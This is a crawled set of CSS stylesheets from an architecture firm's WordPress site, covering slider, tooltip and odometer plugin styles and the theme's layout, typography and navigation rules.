.flex-control-paging li a {width: 4px; height: 4px; line-height: 7px;   display: inline-block; vertical-align: middle; background: transparent; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; border: 2px solid transparent; background: #ccc; }
.flex-control-paging li a:hover { border-color: #222; background: #222; }
.flex-control-paging li a.flex-active { background: #222; border-color: #222; cursor: default; width: 7px; height: 7px; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}.tooltipster-default {
background: #222;
color: #fff;
} .tooltipster-default .tooltipster-content {
font-size: 10px;
line-height: 14px;
padding: 8px 10px;
overflow: hidden;
} .tooltipster-default .tooltipster-arrow .tooltipster-arrow-border { } .tooltipster-icon {
cursor: help;
margin-left: 4px;
} .tooltipster-base {
padding: 0;
font-size: 0;
line-height: 0;
position: absolute;
left: 0;
top: 0;
z-index: 9999999;
pointer-events: none;
width: auto;
overflow: visible;
}
.tooltipster-base .tooltipster-content {
overflow: hidden;
} .tooltipster-arrow {
display: block;
text-align: center;
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
z-index: -1;
}
.tooltipster-arrow span, .tooltipster-arrow-border {
display: block;
width: 0; 
height: 0;
position: absolute;
}
.tooltipster-arrow-top span, .tooltipster-arrow-top-right span, .tooltipster-arrow-top-left span {
border-left: 8px solid transparent !important;
border-right: 8px solid transparent !important;
border-top: 8px solid;
bottom: -7px;
}
.tooltipster-arrow-top .tooltipster-arrow-border, .tooltipster-arrow-top-right .tooltipster-arrow-border, .tooltipster-arrow-top-left .tooltipster-arrow-border {
border-left: 9px solid transparent !important;
border-right: 9px solid transparent !important;
border-top: 9px solid;
bottom: -7px;
}
.tooltipster-arrow-bottom span, .tooltipster-arrow-bottom-right span, .tooltipster-arrow-bottom-left span {
border-left: 8px solid transparent !important;
border-right: 8px solid transparent !important;
border-bottom: 8px solid;
top: -7px;
}
.tooltipster-arrow-bottom .tooltipster-arrow-border, .tooltipster-arrow-bottom-right .tooltipster-arrow-border, .tooltipster-arrow-bottom-left .tooltipster-arrow-border {
border-left: 9px solid transparent !important;
border-right: 9px solid transparent !important;
border-bottom: 9px solid;
top: -7px;
}
.tooltipster-arrow-top span, .tooltipster-arrow-top .tooltipster-arrow-border, .tooltipster-arrow-bottom span, .tooltipster-arrow-bottom .tooltipster-arrow-border {
left: 0;
right: 0;
margin: 0 auto;
}
.tooltipster-arrow-top-left span, .tooltipster-arrow-bottom-left span {
left: 6px;
}
.tooltipster-arrow-top-left .tooltipster-arrow-border, .tooltipster-arrow-bottom-left .tooltipster-arrow-border {
left: 5px;
}
.tooltipster-arrow-top-right span,  .tooltipster-arrow-bottom-right span {
right: 6px;
}
.tooltipster-arrow-top-right .tooltipster-arrow-border, .tooltipster-arrow-bottom-right .tooltipster-arrow-border {
right: 5px;
}
.tooltipster-arrow-left span, .tooltipster-arrow-left .tooltipster-arrow-border {
border-top: 8px solid transparent !important;
border-bottom: 8px solid transparent !important; 
border-left: 8px solid;
top: 50%;
margin-top: -7px;
right: -7px;
}
.tooltipster-arrow-left .tooltipster-arrow-border {
border-top: 9px solid transparent !important;
border-bottom: 9px solid transparent !important; 
border-left: 9px solid;
margin-top: -8px;
}
.tooltipster-arrow-right span, .tooltipster-arrow-right .tooltipster-arrow-border {
border-top: 8px solid transparent !important;
border-bottom: 8px solid transparent !important; 
border-right: 8px solid;
top: 50%;
margin-top: -7px;
left: -7px;
}
.tooltipster-arrow-right .tooltipster-arrow-border {
border-top: 9px solid transparent !important;
border-bottom: 9px solid transparent !important; 
border-right: 9px solid;
margin-top: -8px;
} .tooltipster-fade {
opacity: 0;
-webkit-transition-property: opacity;
-moz-transition-property: opacity;
-o-transition-property: opacity;
-ms-transition-property: opacity;
transition-property: opacity;
}
.tooltipster-fade-show {
opacity: 1;
}
.tooltipster-grow {
-webkit-transform: scale(0,0);
-moz-transform: scale(0,0);
-o-transform: scale(0,0);
-ms-transform: scale(0,0);
transform: scale(0,0);
-webkit-transition-property: -webkit-transform;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
-ms-transition-property: -ms-transform;
transition-property: transform;
-webkit-backface-visibility: hidden;
}
.tooltipster-grow-show {
-webkit-transform: scale(1,1);
-moz-transform: scale(1,1);
-o-transform: scale(1,1);
-ms-transform: scale(1,1);
transform: scale(1,1);
-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
-moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
-ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.tooltipster-swing {
opacity: 0;
-webkit-transform: rotateZ(4deg);
-moz-transform: rotateZ(4deg);
-o-transform: rotateZ(4deg);
-ms-transform: rotateZ(4deg);
transform: rotateZ(4deg);
-webkit-transition-property: -webkit-transform, opacity;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
-ms-transition-property: -ms-transform;
transition-property: transform;
}
.tooltipster-swing-show {
opacity: 1;
-webkit-transform: rotateZ(0deg);
-moz-transform: rotateZ(0deg);
-o-transform: rotateZ(0deg);
-ms-transform: rotateZ(0deg);
transform: rotateZ(0deg);
-webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 1);
-webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4); 
-moz-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4); 
-ms-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4); 
-o-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4); 
transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
}
.tooltipster-fall {
top: 0;
-webkit-transition-property: top;
-moz-transition-property: top;
-o-transition-property: top;
-ms-transition-property: top;
transition-property: top;
-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
-moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
-ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
}
.tooltipster-fall-show {
}
.tooltipster-fall.tooltipster-dying {
-webkit-transition-property: all;
-moz-transition-property: all;
-o-transition-property: all;
-ms-transition-property: all;
transition-property: all;
top: 0px !important;
opacity: 0;
}
.tooltipster-slide {
left: -40px;
-webkit-transition-property: left;
-moz-transition-property: left;
-o-transition-property: left;
-ms-transition-property: left;
transition-property: left;
-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
-moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
-ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.tooltipster-slide.tooltipster-slide-show {
}
.tooltipster-slide.tooltipster-dying {
-webkit-transition-property: all;
-moz-transition-property: all;
-o-transition-property: all;
-ms-transition-property: all;
transition-property: all;
left: 0px !important;
opacity: 0;
} .tooltipster-content-changing {
opacity: 0.5;
-webkit-transform: scale(1.1, 1.1);
-moz-transform: scale(1.1, 1.1);
-o-transform: scale(1.1, 1.1);
-ms-transform: scale(1.1, 1.1);
transform: scale(1.1, 1.1);
}.odometer.odometer-auto-theme, .odometer.odometer-theme-minimal {
display: -moz-inline-box;
-moz-box-orient: vertical;
display: inline-block;
*vertical-align: auto;
position: relative;
}
.odometer.odometer-auto-theme, .odometer.odometer-theme-minimal {
*display: inline;
}
.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-minimal .odometer-digit {
display: -moz-inline-box;
-moz-box-orient: vertical;
display: inline-block;
*vertical-align: auto;
position: relative;
}
.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-minimal .odometer-digit {
*display: inline;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer, .odometer.odometer-theme-minimal .odometer-digit .odometer-digit-spacer {
display: -moz-inline-box;
-moz-box-orient: vertical;
display: inline-block;
*vertical-align: auto;
visibility: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer, .odometer.odometer-theme-minimal .odometer-digit .odometer-digit-spacer {
*display: inline;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner, .odometer.odometer-theme-minimal .odometer-digit .odometer-digit-inner {
text-align: left;
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
overflow: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon, .odometer.odometer-theme-minimal .odometer-digit .odometer-ribbon {
display: block;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner, .odometer.odometer-theme-minimal .odometer-digit .odometer-ribbon-inner {
display: block;
-webkit-backface-visibility: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-value, .odometer.odometer-theme-minimal .odometer-digit .odometer-value {
display: block;
-webkit-transform: translateZ(0);
}
.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value, .odometer.odometer-theme-minimal .odometer-digit .odometer-value.odometer-last-value {
position: absolute;
}
.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner, .odometer.odometer-theme-minimal.odometer-animating-up .odometer-ribbon-inner {
-webkit-transition: -webkit-transform 2s;
-moz-transition: -moz-transform 2s;
-ms-transition: -ms-transform 2s;
-o-transition: -o-transform 2s;
transition: transform 2s;
}
.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner, .odometer.odometer-theme-minimal.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
-webkit-transform: translateY(-100%);
-moz-transform: translateY(-100%);
-ms-transform: translateY(-100%);
-o-transform: translateY(-100%);
transform: translateY(-100%);
}
.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner, .odometer.odometer-theme-minimal.odometer-animating-down .odometer-ribbon-inner {
-webkit-transform: translateY(-100%);
-moz-transform: translateY(-100%);
-ms-transform: translateY(-100%);
-o-transform: translateY(-100%);
transform: translateY(-100%);
}
.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner, .odometer.odometer-theme-minimal.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
-webkit-transition: -webkit-transform 2s;
-moz-transition: -moz-transform 2s;
-ms-transition: -ms-transform 2s;
-o-transition: -o-transform 2s;
transition: transform 2s;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
}
.odometer
{
font-size: 64px;
line-height: 64px;
font-weight: 300;
}
.animate_counter_wrapper
{
text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://radon-architektur.com/wp-content/cache/wpfc-minified/6mw4hkdg/h9lso.css
body_size: 30619
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td 
{
margin:0;
padding:0;
border:0;
font-weight:inherit;
font-style:inherit;
font-size:100%;
font-family:inherit;
vertical-align:baseline;
}
body 
{
line-height:1.5;
}
blockquote:before, blockquote:after, q:before, q:after 
{
content:"";
}
blockquote, q 
{
quotes:"" "";
}
a img 
{
border:none;
}
.entry-content img {
margin: 0 0 1.5em 0;
}
div.alignleft, img.alignleft {
display: inline-block;
float: left;
margin-right: 1em;
margin-bottom: 1em;
}
div.alignright, img.alignright {
display: inline-block;
float: right;
margin-left: 1em;
margin-top: 1em;
}
div.aligncenter, img.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption {
text-align: center;
margin-top: 1.5em;
margin-bottom: 1.5em;
font-size: 12px;
}
.wp-caption img {
border: 0 none;
margin: 0;
padding: 0;
}
.wp-caption p.wp-caption-text {
margin: 0;
font-style: italic;
opacity: 0.5;
text-align: center;
padding-bottom: 0 !important;
}
.wp-smiley { 
max-height: 1em;
margin:0 !important;
}
.gallery dl {
margin: 0;
border: 0;
padding: 0;
}
blockquote.left {
float: left;
margin-left: 0;
margin-right: 20px;
text-align: right;
width: 33%;
}
blockquote.right {
float: right;
margin-left: 20px;
margin-right: 0;
text-align: left;
width: 33%;
}
.gallery-caption
{
font-size: 12px;
}
html
{
height: 100%;
}
blockquote:before, blockquote:after, q:before, q:after 
{
content:"";
}
blockquote, q 
{
quotes:"" "";
}
a img 
{
border:none;
}
p {
padding-top:0.1em;
padding-bottom:0.1em;
}
em
{
font-style: italic;
}
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
max-width: 100%;
height: auto;
}
.center
{
text-align: center;
}
#page_content_wrapper p, .page_content_wrapper p 
{
padding-top:0.7em;
padding-bottom:0.7em;
}
#page_content_wrapper p:empty, .page_content_wrapper p:empty
{
padding: 0 !important;
margin: 0 !important;
}
#footer p {
padding-top:0.5em;
padding-bottom:0.5em;
}
html, body {
min-height: 100%;
}
img, a img {
image-rendering: optimizeQuality;
}
em { font-style: italic; }
::selection {
background: #efc337;
color: #fff;
}
table
{
border-spacing: 0;
}
.sticky
{
background: #ffffe0;
padding: 30px 20px 20px 20px;
border: 1px solid #e6db55 !important;
box-sizing: border-box;
}
.marginright
{
margin-right: 7px;
}
img.alignright 
{
float:right; margin:0 0 1em 2em;
}
img.alignleft 
{
float:left; margin:0 2em 1em 0;
}
img.aligncenter 
{
display: block; margin-left: auto; margin-right: auto
}
a img.alignright 
{
float:right; margin:0 0 1em 2em;
}
a img.alignleft 
{
float:left; margin:0 2em 1em 0;
}
a img.aligncenter 
{
display: block; margin-left: auto; margin-right: auto
}
.sticky, .bypostauthor 
{ 
font-weight: bold; 
}
.screen-reader-text 
{
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:focus 
{
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; }   body
{
background: #ffffff;
font-family: 'Hind', 'Helvetica Neue', Arial,Verdana,sans-serif;
padding: 0;
margin: 0;
color: #444;
font-weight: 400;
-webkit-font-smoothing: antialiased;
font-size: 14px;
line-height: 1.6;
word-wrap: break-word;
-webkit-overflow-scrolling: touch;
}
input, textarea { -webkit-user-select:text;}
.elementor-lightbox .elementor-swiper-button:focus {
outline: none !important;
}
body.loading
{
opacity: 0.5;
}
body.overflow_hidden
{
overflow: hidden;
}
body.loading #wrapper
{
opacity: .3;
}
body.notouch
{
-webkit-overflow-scrolling: auto !important;
}
html[data-style=flow] body
{
overflow: hidden;
}
html[data-style=fullscreen], html[data-style=fullscreen] body
{
width: 100%;
height: 100%;
overflow: hidden;
}
html[data-style=fullscreen] body.single-galleries, html[data-style=fullscreen] body.single-galleries #wrapper
{
background: #000;
height: 100%;
}
html[data-style=fullscreen] body
{
background: #000;
}
body.js_nav .tf_bg img
{
position: static;
}
.floatleft
{
float: left;
}
.floatright
{
float: right;
}
.divider
{
clear: both;
}
#wrapper
{
float: left;
width: 100%;
-webkit-transition: -webkit-transform 500ms ease;
-moz-transition: transform 500ms ease;
-o-transition: -o-transform 500ms ease;
transition: transform 500ms ease;
padding-top: 138px; }
html[data-style=fullscreen] #wrapper
{
padding-top: 0 !important;
height: 100%;
overflow: visible;
}
html[data-style=flow] body #wrapper
{
height: 100px;
background: transparent;
background-image: linear-gradient(rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 20%,rgba(0,0,0,0.1) 35%,transparent 97%,transparent 0%);
}
html[data-style=flow] body
{
height: 100%;
background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(80%,transparent),color-stop(90%,rgba(0,0,0,0.05)),color-stop(99%,rgba(0,0,0,0.1)),to(rgba(0,0,0,0.05)));
background-image: -webkit-linear-gradient(transparent 0%,transparent 80%,rgba(0,0,0,0.05) 90%,rgba(0,0,0,0.1) 99%,rgba(0,0,0,0.05) 100%);
background-image: linear-gradient(transparent 0%,transparent 80%,rgba(0,0,0,0.05) 90%,rgba(0,0,0,0.1) 99%,rgba(0,0,0,0.05) 100%);
}
#wrapper.hasbg
{
padding-top: 0 !important;
}
hr
{
height: 1px;
border: 0;
border-top: 1px solid #ebebeb;
background: transparent;
margin: auto;
width: 100%;
clear: both;
}
hr.title_break
{
width: 40px;
display: inline-block;
margin: auto;
margin-top: 20px;
margin-bottom: 20px;
border-color: #222;
border-top: 2px solid #222;
}
hr.title_break.left
{
display: inline-block;
margin: 20px 0 20px 0;
}
#page_caption hr.title_break
{
width: 50px;
margin-top: 20px;
margin-bottom: 20px;
display: block;
}
hr.small
{
width: 70%;
}
hr.thick
{
border-top: 3px solid #ebebeb;
}
hr.dotted
{
border-top: 2px dotted #ebebeb;
}
hr.dashed
{
border-top: 2px dashed #ebebeb;
}
hr.faded { 
border: 0; 
height: 1px;
}
hr.faded:before {
top: -0.5em;
height: 1em;
}
hr.faded:after {
content:'';
height: 0.5em;
top: 1px;
}
hr.faded, hr.faded:before {
background: radial-gradient(ellipse at center, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 100%);
}
.hr_totop
{
position: relative;
top: -15px;
right: 0;
float: right;
display: block;
background: #fff;
z-index: 2;
padding: 0 0 0 7px;
font-size:13px;
color: #000;
font-weight: 900;
}
.small_line
{
height: 1px;
border: 0;
border-top: 1px solid #666;
background: transparent;
margin: auto;
width: 30px;
display: block;
margin-top: 30px;
}
a
{
color: #222;
text-decoration: none;
-webkit-transition: color .2s linear, background .1s linear;
-moz-transition: color .2s linear, background .1s linear;
-ms-transition: color .2s linear, background .1s linear;
-o-transition: color .2s linear, background .1s linear;
transition: color .2s linear, background .1s linear;
}
a:hover
{
color: #000;
text-decoration: none;
}
a:active
{
color: #000;
text-decoration: none;
}
a.comment-reply-link
{
color: #222;
}
h1
{
font-size: 34px;
}
h2
{
font-size: 30px;
}
h2.number
{
font-size: 50px;
line-height: 50px;
}
.mobile_menu_wrapper #searchform
{
width: 100%;
}
.mobile_menu_wrapper #searchform input[type=text]
{
width:100%;
display: inline-block;
color: #fff;
border-radius: 0 !important;
}
.mobile_menu_wrapper #searchform button
{
background: transparent;
display: inline-block;
border: 0;
display: none;
}
.mobile_menu_wrapper #searchform button i
{
color: #fff;
font-size: 13px;
}
.mobile_menu_wrapper .widget_search #searchform
{
background: transparent !important;
width: 100%
}
.mobile_menu_wrapper .widget_search #searchform input[type=text]
{
background: #333;
width: 100%;
}
.widget_search #searchform #s
{
width: 100%;
}
h3
{
font-size: 26px;
}
h3#reply-title
{
font-size: 18px;
display: none;
}
h4
{
font-size: 22px;
}
.gmap_marker h4
{
font-size: 18px;
color: #000;
}
h5
{
font-size: 18px;
}
h5.related_post, .fullwidth_comment_wrapper h5.comment_header
{
text-align: center;
}
h5.event_title, .post_header h5.event_title
{
font-size: 18px;
display: block;
padding-bottom: 10px;
margin-bottom: 10px;
border-bottom: 1px solid #222;
}
h6
{
font-size: 16px;
}
h6.subtitle
{
text-align: center;
display: block;
margin-bottom: 20px;
}
h7
{
font-size: 16px;
}
h1, h2, h3, h4, h5, h6, h7
{
color: #222;
font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
font-weight: 400;
text-transform: uppercase;
letter-spacing: 1px;
}
.space
{
margin-bottom: 10px;
}
.middle
{
vertical-align: middle;
}
pre, code, tt 
{
font:12px 'andale mono', 'lucida console', monospace;
line-height:1.5;
padding: 15px 10px 15px 10px;
display: block; 
overflow: auto; 
margin-top: 20px;
margin: 20px 0 20px 0;
width:92%;
border: 0;
color: #000;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
}
.clear
{
clear: both;
}
img.mid_align
{ 
vertical-align: middle;
margin-right: 5px;
border: 0;
}
.fullwidth_comment_wrapper
{
width: 100%;
float: left;
margin-top: 40px;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.fullwidth_comment_wrapper:empty
{
display: none;
}
#commentform
{
margin-left: -1.33333rem;
}
.comment-form-cookies-consent label
{
display: inline;
}
.comment-form-rating
{
margin-top: 30px;
}
.comment-form-rating label
{
margin-left: 24px;
}
.woocommerce #review_form #respond p
{
clear: both;
}
.logged-in-as
{
display: none;
}
#commentform > p 
{
padding-left: 24px;
box-sizing: border-box;
}
#commentform p.comment-form-author, #commentform p.comment-form-email, #commentform p.comment-form-url
{
float: left;
width: 33.33%;
}
#page_content_wrapper .inner .sidebar_content #commentform p.comment-form-author, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-email, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-url
{
width: 33.33%;
}
::-webkit-input-placeholder {
color: #222;
}
::-moz-placeholder { color: #222; 
}
:-ms-input-placeholder {  
color: #222;
}
#contact_form input[type="text"], #contact_form textarea, #commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"], #commentform textarea {
margin-bottom: 15px;
width: 100%;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#commentform input[type=text]:focus, #commentform input[type=email]:focus, #commentform input[type=url]:focus, #commentform textarea:focus
{
border-color: #444;
}
.dropcap1
{
display: block;
float: left;
margin: -1px 8px 0 0;
font-size: 70px;
line-height: 70px;
text-shadow: none;
}
blockquote
{
font-size: 24px;
margin: auto;
margin-top: 15px;
margin-bottom: 15px;
text-transform: uppercase;
letter-spacing: 2px;
}
blockquote p
{
padding: 0 !important;
}
blockquote h2
{
font-weight: normal;
font-size: 22px;
}
blockquote h3
{
font-weight: normal;
font-size: 20px;
}
#respond
{
width: 100%;
float: left;
}
#respond h3, #respond .comment-notes
{
text-align: center;
} #logo_wrapper
{
text-align: center;
padding: 30px 0 30px 0;
}
.top_bar.scroll #logo_wrapper
{
display: none;
}
html[data-style=fullscreen] .top_bar.hasbg, .top_bar.hasbg
{
border-bottom: 1px solid rgba(256, 256, 256, .3);
}
.top_bar.hasbg #nav_wrapper
{
border-color: rgba(256, 256, 256, .3);
}
.logo_container
{
display: table;
width: 100%;
height: 100%;
}
.logo_align
{
display: table-cell;
vertical-align: middle;
line-height: 0;
}
.logo_wrapper
{
margin: 0;
display: inline-block;
line-height: 0;
-webkit-transition: margin 0.3s, display 0.3s;
-moz-transition: margin 0.3s, display 0.3s;
transition: margin 0.3s, display 0.3s;
}
.logo_wrapper.hidden
{
display: none;
}
.logo_wrapper img.zoom
{
transform: scale(0.8) !important;
}
.above_top_bar
{
height: 30px;
background: #222;
position: relative;
z-index: 3;
}
.header_style_wrapper
{
width: 100%;
float: left;
position: fixed;
top: 0;
left: 0;
z-index: 10;
display: block;
}
body.admin-bar .header_style_wrapper
{
padding-top: 32px;
}
.header_style_wrapper.nofixed
{
display: none;
}
.top_bar
{
padding: 0;
box-sizing: border-box;
width: 100%;
background: #fff;
background: rgb(256,256,256,0.95);
background: rgba(256,256,256,0.95);
border-bottom: 1px solid #e1e1e1;
float: left;
-webkit-transition: height 0.5s, background 0.5s;
-moz-transition: height 0.5s, background 0.5s;
transition: height 0.5s, background 0.5s;
}
.top_bar.hasbg
{
background: rgba(0,0,0,0.1);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
html[data-style=fullscreen] .top_bar.hasbg, .top_bar.hasbg
{
background: rgba(0,0,0,0.1);
}
.top_bar.scroll.dark
{
background: #333;
border-color: #333;
}
.top_bar.scroll.light
{
background: #fff;
border-color: #fff;
}
html[data-menu=centeralign] body .top_bar.scroll #nav_wrapper
{
border: 0;
}
.top_bar.noopacity
{
background: #fff !important;
}
.top_bar.scroll.dark .header_cart_wrapper a, .top_bar.scroll.dark .post_share_wrapper a#page_share, .top_bar.scroll.dark .post_download_wrapper a#gallery_download, .top_bar.scroll.dark .social_wrapper ul li a, .top_bar.scroll.dark #menu_wrapper div .nav > li > a
{
color: #fff;
}
.top_bar.scroll.light .header_cart_wrapper a, .top_bar.scroll.light .post_share_wrapper a#page_share, .top_bar.scroll.light .post_download_wrapper a#gallery_download, .top_bar.scroll.light .social_wrapper ul li a, .top_bar.scroll.light #menu_wrapper div .nav > li > a
{
color: #222;
}
#mobile_menu
{
display: none;
cursor: pointer;
}
#menu_wrapper
{
margin:auto;
width: 960px;
height: 100%;
}
#nav_wrapper
{
float: left;
display: table;
width: 100%;
height: 100%;
text-align: center;
border-top: 1px dashed #ccc;
}
.nav_wrapper_inner
{
display: table-cell;
vertical-align: middle;
}
#menu_border_wrapper > div
{
width: 100%;
float: left;
}
#menu_border_wrapper .notice
{
padding: 10px 0 10px 0;
}
#autocomplete
{
display: none;
position:absolute;
z-index:1001;
width: 280px;
background: #fff;
right: 38px;
border: 1px solid #e1e1e1;
margin-top: -1px;
}
#autocomplete.visible
{
display: block;
}
@-moz-document url-prefix() { 
#autocomplete {
margin-top: 20px;
}
}
#autocomplete ul 
{
margin: 0;
padding: 0;
border: 0;
float: left;
list-style: none;
width: 100%;
}
#autocomplete li
{
display:block;
clear:both;
float: left;
width: 100%;
padding: 10px 15px 10px 15px;
box-sizing: border-box;
border-bottom: 1px solid #e1e1e1;
}
#autocomplete li:first-child
{
margin-top: 10px;
}
#autocomplete li:last-child
{
margin-top: 10px;
border: 0;
}
#autocomplete li strong
{
font-weight: 600;
font-size: 14px;
}
#autocomplete li.view_all
{
text-align: center;
margin-top: 0;
text-transform: uppercase;
}
#autocomplete li .ajax_post
{
float:left;
width: calc(100% - 50px);
margin-left: 10px;
}
#mobile_nav_icon 
{
display: inline-block;
border-bottom: 9px double #444;
border-top: 3px solid #444;
height: 3px;
width: 25px;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
transition: all 0.2s ease;
cursor: pointer;
position: relative;
margin-left: 10px;
top: 2px;
}
.top_bar.scroll.dark #mobile_nav_icon
{
border-color: #fff;
}
.top_bar.scroll.light #mobile_nav_icon
{
border-color: #222;
}
#logo_right_button
{
position: absolute;
text-align: right;
right: 30px;
}
.top_bar.hasbg #mobile_nav_icon
{
border-color: #fff;
}
.header_cart_wrapper
{
display: inline-block;
margin-left: 10px;
position: relative;
}
.header_cart_wrapper .cart_count
{
position: absolute;
top: -10px;
right: -10px;
font-size: 9px;
border-radius: 50px;
background: #888;
color: #fff;
z-index: 2;
width: 18px;
height: 18px;
line-height: 18px;
font-weight: 600;
text-align: center;
}
.header_cart_wrapper i
{
font-size: 18px !important;
margin-right: 0 !important;
}
.view_fullscreen_wrapper, .post_share_wrapper, .post_download_wrapper
{
display: inline-block;
vertical-align: middle;
position: relative;
}
.view_fullscreen_wrapper, .post_download_wrapper
{
margin-left: 10px;
}
.view_fullscreen_wrapper i, .post_share_wrapper i, .post_download_wrapper i
{
font-size: 18px;
}
.mobile_menu_wrapper
{
right: 0px;
-webkit-transition: -webkit-transform 500ms ease;
-moz-transition: transform 500ms ease;
-o-transition: -o-transform 500ms ease;
transition: transform 500ms ease;
-webkit-transform: translate(360px, 0px);
-ms-transform: translate(360px, 0px);
transform: translate(360px, 0px);
-o-transform: translate(360px, 0px);
-webkit-backface-visibility: hidden;
-webkit-font-smoothing: subpixel-antialiased;
-webkit-overflow-scrolling: touch;
width: 360px;
padding: 35px 40px 35px 40px;
box-sizing: border-box;
background: #111111; 
position: fixed;
top: 0px;
height: 100%;
z-index: 999;
color: #999;
}
body.admin-bar .mobile_menu_wrapper
{
padding-top: 65px;
}
body.admin-bar #close_mobile_menu
{
top: 68px;
}
body.home.blog .page_content_wrapper
{
margin-top: 40px;
}
body.js_nav .mobile_menu_wrapper, html[data-menu=leftmenu] body.js_nav .mobile_menu_wrapper
{
-webkit-transform: translate(0px, 0px);
-moz-transform: translate(0px, 0px);
transform: translate(0px, 0px);
overflow-y: scroll;
overflow-x: hidden;
-webkit-overflow-scrolling: touch;
}
#close_mobile_menu
{
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: -1;
}
#close_mobile_menu.open
{
z-index: 99;
}
.mobile_main_nav, #sub_menu
{
margin-top: 40px;
margin-bottom: 40px;
list-style: none;
overflow: hidden;
width: 100%;
}
#sub_menu .sub-menu
{
margin-left: 15px;
list-style: none;
font-style: italic;
}
#sub_menu li
{
width: 100%;
}
.mobile_main_nav li a, #sub_menu li a
{
color: #777;
width: 100%;
display: block;
font-size: 14px;
line-height: 3.5em;
font-weight: 400;
text-transform: uppercase;
font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
}
.mobile_main_nav li.current-menu-item a, #sub_menu li.current-menu-item a
{
font-weight: 600;
}
